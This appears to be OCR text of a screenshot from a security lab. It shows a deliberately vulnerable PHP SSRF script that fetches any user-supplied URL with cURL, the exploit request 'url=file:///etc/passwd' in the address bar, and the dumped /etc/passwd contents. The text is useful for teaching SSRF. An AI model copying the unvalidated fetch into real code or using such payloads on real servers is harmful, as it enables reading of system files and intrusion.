 不安全 | 192.168.43.166/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php str... Releases · shack2/...
<?php
highlight_file(__FILE__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-
openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
anonymous:x:1000:1000:anonymous,,,:/home/anonymous:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin